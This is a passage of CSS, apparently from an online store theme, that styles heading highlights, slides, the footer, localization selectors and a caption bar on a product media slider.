var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}
